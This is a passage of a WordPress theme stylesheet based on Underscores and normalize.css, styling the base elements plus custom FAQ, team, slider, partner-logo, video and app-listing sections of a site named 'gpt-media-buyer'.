gpt-media-buyer is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	font-size: 16px;
	line-height: 20px;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 20px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

/*blockquote {*/
/*	margin: 0 1.5em;*/
/*}*/

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	/*color: #4169e1;*/
}

a:visited {
	/*color: #800080;*/
}

a:hover,
a:focus,
a:active {
	/*color: #191970;*/
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	/*border: 1px solid;*/
	/*border-color: #ccc #ccc #bbb;*/
	/*border-radius: 3px;*/
	/*background: #e6e6e6;*/
	/*color: rgba(0, 0, 0, 0.8);*/
	/*line-height: 1;*/
	/*padding: 0.6em 1em 0.4em;*/
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	/*border-color: #ccc #bbb #aaa;*/
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	/*border-color: #aaa #bbb #bbb;*/
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	/*color: #666;*/
	/*border: 1px solid #ccc;*/
	/*border-radius: 3px;*/
	/*padding: 3px;*/
	outline: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	/*color: #111;*/
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}


/* new styles */

@media (max-width: 991px) {
	.div-block-9 > div {
		grid-area: unset !important;
	}
}
section {
	overflow: hidden;
}
blockquote p {
	padding: 0;
	margin: 0;
}
.wpcf7-spinner {
	display: none;
}
.wpcf7-response-output {
	display: none;
}
.wpcf7-form-control-wrap {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	margin-right: 1rem;
	width: 100%;
}
.wpcf7-not-valid-tip {
	font-size: .8rem;
	margin-top: 3px;
	margin-left: 5px;
}
a.simple-link:hover {
	text-decoration: underline;
}
a.simple-link {
	color: inherit;
	display: inline-flex;
	margin: 0 3px;
	text-decoration: none;
}
.faqs_columns {
	display: flex;
	gap: 30px;
	align-items: flex-start;
	padding-bottom: 60px;
}
.section_team .container-header {
	max-height: unset;
}

.faq_list {
	padding: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	gap: 16px 30px;
	list-style: none;
	color: #fff;
	width: calc(50% - 15px);
}
.faq-item {
	width: 100%;
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.10);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
}
.faq-item__header svg {
	transition: .3s;
}
.faq-item__header {
	display: flex;
	align-items: center;
	padding: 16px 24px 8px;
	justify-content: space-between;
	gap: 20px;
	padding-bottom: 0;
	transition: .3s;
	cursor: pointer;
}
.faq-item.opened .faq-item__header {
	padding-bottom: 8px;
}
.faq-item.opened .faq-item__header svg {
	transform: scaleY(-1);
}
.faq-item.opened .faq-item__body {
	padding-top: 10px;
	opacity: 1;
	max-height: 800px;
}
.faq-item__body {
	margin: 0 24px 16px;
	color: #C9C4D4;
	font-size: 16px;
	padding-top: 10px;
	position: relative;
	transition: .3s;

	max-height: 0;
	opacity: 0;
	padding: 0;
}
.faq-item__body:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	background: linear-gradient(45deg, #9932D3, #FA3EC5);
	display: block;
	height: 1px;
}
.page-id-105 main {
	padding-top: 110px;
}
#About .div-block-14 {
	margin-top: 30px;
}
.team-title {
	color: #FFF;
	/* font-family: 'Poppins'; */
	font-size: 62px;
	font-style: normal;
	font-weight: 700;
	line-height: 68px;
}
h2.team-text {
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 28px;
	color: #fff;
	margin-top: 5px;
}
.team-content__cont {
	color: #000;
	font-size: 16px;
	font-style: normal;
	font-weight: 300;
	line-height: 24px
}
.team-content__img {
	width: 42%;
}
.team-content__text {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: left;
	max-width: 663px;
}
.team-content .heading-2-copy {
	margin-right: auto;
}

.team-content .heading-4 {
	text-align: left;
	width: 100%;
}
.team-content {
	padding: 70px 0 30px;
	display: flex;
	align-items: center;
	gap: 75px;
	/* max-width: 1300px; */
	width: 66%;
	margin: auto;
	min-width: 1000px;
	justify-content: space-between;
	gap: 7%;
}
.lottie-animation,
.lottie-animation-2 {
	width: 100%;
}
.swiper,
.div-block-8 {
	max-width: 100%;
}
.swiper {
	width: 1230px;
	padding-bottom: 15px;
}
.swiper-slide {
	box-sizing: border-box;
	padding-left: 30px;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-right: 30px;
	width: 1170px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.swiper-slide__picture {
	width: 635px;
	max-width: 55%;
	min-width: 55%;
	filter: drop-shadow(4px 4px 20px rgba(0, 0, 0, 0.15));
}
.swiper-slide__text {
	width: 41%;
	max-width: 470px;
	min-width: 41%;
	padding-bottom: 70px;
}
.swiper-buttons {
	position: absolute;
	right: 0;
	/* top: 0; */
	bottom: 45px;
	width: 156px;
	height: 70px;
	display: flex;
	gap: 16px;
	width: auto;
	left: 58%;
	z-index: 20;
}
.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
	width: fit-content;
	padding-left: 30px;
	bottom: 0;
}
span.swiper-pagination-bullet:hover {
	opacity: .7
}
span.swiper-pagination-bullet {
	background: #FFF;
	opacity: 1;
	width: 16px;
	height: 16px;
	cursor: pointer;
	transition: .3s;
}
span.swiper-pagination-bullet.swiper-pagination-bullet-active {
	background: #A437B6;
}
.swiper-slide__number {
	display: flex;
	width: 80px;
	height: 80px;
	background: linear-gradient(157deg, #8232C0 -19.73%, #FF4198 102.88%);
	box-shadow: 0px 4px 30px rgba(211, 60, 167, 0.40);
	border-radius: 50%;
	justify-content: center;
	align-items: center;
	color: #fff;
	font-size: 30px;
	font-size: 48px;
	font-style: normal;
	font-weight: 700;
	line-height: 1;
	box-sizing: border-box;
	padding-bottom: 5px;
	margin-bottom: 24px;
}
.swiper-slide__title {
	color: #000;
	font-family: 'Poppins';
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 32px;
	margin-bottom: 8px;
}
.swiper-slide__description p {
	margin: 10px 0;
}
.swiper-slide__description {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 300;
	line-height: 24px;
}
.swiper-button-prev::after,
.swiper-button-next::after {
	display: none !important;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
	opacity: .8;
}
.swiper-button-prev,
.swiper-button-next {
	background: url('images/swiper-btn-bg.png') no-repeat center / 100% 100%;
	width: 70px;
	height: 70px;
	border-radius: 50%;
	font-size: 0 !important;
	transition: .3s;
	filter: drop-shadow(2px 4px 6px #fcc1f0);
}
.swiper-button-prev svg,
.swiper-button-next svg {
	width: 32px;
}
.swiper-button-prev, .swiper-button-next {
	position: relative;
	top: unset;
	transform: none;
	left: unset;
	right: unset;
	display: flex;
	margin: 0;
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
	opacity: 1;
}
.swiper-button-next.swiper-button-disabled path , .swiper-button-prev.swiper-button-disabled path  {
	fill: #fff;
}
.for-desktop {
	display: block;
}
.for-mobile {
	display: none;
}
.partners {
	margin-bottom: 120px;
}
.partners-container {
	max-width: 1460px;
	width: 74%;
	background: red;
	padding: 8px 24px;
	border-radius: 20px;
	background: rgba(255, 255, 255, 0.20);
	backdrop-filter: blur(12px);
	margin: auto;
}
.partners-row {
	display: flex;
	align-items: center;
}
.partners-text {
	color: #000;
	/* font-family: 'Poppins'; */
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	min-width: 305px;
	line-height: 24px;
}
.partners-logos {
	display: flex;
}
.partners-logo {
	padding: 0 8px;
	position: relative;
}
.partners-logo:not(:last-child)::after {
	content: '';
	position: absolute;
	right: 0;
	max-height: 60px;
	width: 1px;
	height: 90%;
	background: #fff;
	top: 50%;
	transform: translateY(-50%);
}
.div-block-header-image video {
	display: block;
	width: 100%;
	border-radius: 15px;
}
.video-player {
	position: relative;
	display: inline-block;
}

.video-player-play {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	cursor: pointer;
	width: 70px;
	height: 70px;
	opacity: .5;
}


.video-player-play:hover {
	opacity: .3;
}
@media (max-width: 1300px) {
	.partners-row {
		flex-direction: column;
		gap: 30px;
	}
}
@media (max-width: 991px) {
	.partners-logo:not(:last-child)::after {
		display: none;
	}
	.partners {
		margin-bottom: 70px;
	}
	.partners-logos {
		flex-direction: column;
		max-width: 340px;
	}
	.wpcf7-form-control-wrap {
		margin-right: 0;
	}
	.faq_list {
		width: 100%;
	}
	.faqs_columns {
		flex-wrap: wrap;
		gap: 16px;
	}
	#faq .container-header {
		display: block;
		padding: 0;
	}
	.team-content {
		flex-direction: column;
		gap: 40px;
	}
	.team-content .heading-2-copy {
		margin-left: auto;
	}
	.team-content .heading-4,
	.team-content__cont {
		text-align: center;
	}
	.team-content {
		min-width: unset;
		width: 90% ;
	}
	.team-content__img {
		min-width: 250px;
	}
	.swiper-slide {
		flex-direction: column-reverse;
		gap: 25px;
		padding-top: 20px;
	}
	.swiper-slide__text {
		padding-bottom: 0;
	}
	.swiper-buttons {
		bottom: unset;
		top: 25px;
		right: 20px;
		left: unset;
	}
	.swiper-slide__picture,
	.swiper-slide__text {
		width: 100%;
		max-width: 100%;
	}
	.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {
		width: 100%;
		padding: 0;
	}
	.swiper {
		padding-bottom: 35px;
	}

	.for-desktop {
		display: none;
	}
	.for-mobile {
		display: block;
	}
	.swiper-slide__picture {
		margin: 15px 0;
	}

	.div-block-header-image .video-player {
		margin-top: 35px;
	}

	.video-player-play {
		width: 50px;
		height: 50px;
	}
}
@media (max-width: 479px) {
	.wpcf7-form-control-wrap {
		margin-bottom: 0;
	}
	.page-id-105 main {
		padding-top: 100px;
	}
	.div-block {
		background: transparent;
		padding: 0;
		transform: translateX(2%);
	}
	.tab-top {
		padding: 3rem 4rem 1rem 3rem;
		width: fit-content;
		margin-bottom: 0;
	}
	.tab-bottom {
		padding: 1rem 1rem 3rem 2.5rem;
		margin-left: 0.45rem;
		width: 380px;
	}

	.tab-top {
		background: url('images/Vector-top.png') no-repeat center / 100% 100%;
	}
	.tab-bottom {
		background: url('images/Vector-bottom.png') no-repeat center / 100% 100%;
	}
	.swiper {
		padding-bottom: 20px;
	}
	.partners-row {
		gap: 10px;
	}
	.partners-text {
		min-width: unset;
	}
	.partners-container {
		width: 82%;
		min-width: 330px;
	}
	.swiper-slide__picture {
		filter: drop-shadow(4px 4px 10px rgba(0, 0, 0, 0.15));
	}
	.swiper-slide {
		padding: 20px 20px 30px;
	}
}

video:not(.opened)::-webkit-media-controls {
	visibility: hidden;
	display: none;
	opacity: 0 !important;
}

video:not(.opened)::-webkit-media-controls-enclosure {
	visibility: hidden;
	display: none;
	opacity: 0 !important;
}
.common-apps-hero {
	padding: 200px 0 96px;
}
.common-apps-hero__content {
	max-width: 850px;
	text-align: center;
	margin: auto;
	width: 90%;
}
.common-apps-hero__title {
	color: #000;
	text-align: center;
	font-size: 62px;
	font-style: normal;
	font-weight: 700;
	line-height: 68px;
	margin: 0 0 16px;
	font-family: 'Poppins';
}
.common-apps-hero__description {
	color: #000;
	text-align: center;
	font-size: 22px;
	font-style: normal;
	font-weight: 400;
	line-height: 33px;
	font-family: 'Poppins';
	margin-bottom: 30px;
}

.common-apps-hero__search input {
	border-radius: 500px;
	background: url('images/ph_magnifying-glass-light.png') no-repeat 32px 16px / 32px 32px , linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.10);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 20px 32px 20px 76px;
	border: none;
	color: #5C5C5C;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 630px;
	box-sizing: border-box;
	border: 4px solid transparent;
}
.common-apps-items {
	padding-bottom: 92px;
}
.common-apps-items .container {
	max-width: 1290px;
	margin: auto;
	width: 90%;
}
.common-apps-items__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 30px;
	width: 100%;
}
a.common-apps-items__link {
	border-radius: 20px;
	background: linear-gradient(180deg, rgba(255, 255, 255, 0.20) 0%, rgba(255, 255, 255, 0.00) 100%), rgba(255, 255, 255, 0.40);
	box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.10);
	backdrop-filter: blur(12px);
	padding: 32px;
	display: flex;
	flex-direction: column;
	color: #000;
	text-decoration: none;
}
.common-apps-items__name {
	color: #000;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin-bottom: 4px;
}
.common-apps-items__text {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin-bottom: 16px;
}
.common-apps-items__url {
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	display: flex;
	align-items: center;
}
.common-apps-items__url svg {
	margin-left: 4px;
}
.section-2.form-apps .container-search-bottom {
	width: 100%;
	max-width: unset;
}
.section-2.form-apps {
	background: unset;
	padding: 0;
}
.section-2.form-apps .div-block-3 {
	border-radius: unset;
}
.site-apps-category .div-block-4 {
	width: 35%;
}
.section-2.form-apps .div-block-4 {
	align-self: center;
	padding-bottom: 30px;
}
.section-2.form-apps .container-search-bottom,
.section-2.form-apps .div-block-3 {
min-height: 25rem;
max-height: unset;
}
.site-main-apps, .single-app {
	background: url('images/bg-page.png') no-repeat center top , #E7E8FA;
}
.single-app-hero {
	padding: 160px 0 96px;
	text-align: center;
}
.single-app-hero__content {
	display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 90%;
	margin: auto;
}
.single-app-hero__content .heading-2 {
	margin: 0 0 32px;
}
.single-app-hero__title {
	margin: 0 0 5px;
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 24px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.single-app-hero__developer {
	color: #484848;
	text-align: center;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0 0 5px;
}
.single-app-hero__rating {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 4px;
	margin: 0 0 8px;
}
.single-app-hero__price {
	padding: 4px 16px;
	border-radius: 200px;
	background: #FFF;
	width: fit-content;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	margin: 0 0 32px;
	line-height: normal;
}
.single-app-hero__description p {
	color: #484848;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: 0;
}
.single-app-hero__description {
	width: 770px;
	text-align: left;
	margin-bottom: 32px;
	max-width: 100%;
}
h4.single-app-hero__features {
	color: #000;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	margin: 0 0 8px;
}
a.single-app-hero__link {
	display: flex;
	color: #9933D4;
	font-family: 'Poppins';
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	text-decoration: none;
	gap: 4px;
	display: flex;
	align-items: center;
}
.single-app-hero__thumbnail {
	width: 100px;
	margin-bottom: 16px;
}
.single-app .section-2.form-app {
	background: transparent;
	padding-bottom: 0;
}

.single-app-items {
	display: flex;
	justify-content: center;
	padding-top: 96px;
	padding-bottom: 177px;
}
.single-app-items__title {
	color: #000;
	text-align: center;
	font-family: 'Poppins';
	font-size: 52px;
	font-style: normal;
	font-weight: 700;
	line-height: 62px;
	max-width: 800px;
	width: 100%;
	margin-bottom: 32px;
}
.single-app-items__list {
	list-style: none;
	margin: 0;
	padding: 0;
	display: grid;
	grid-template-columns: repeat(3, 1fr);
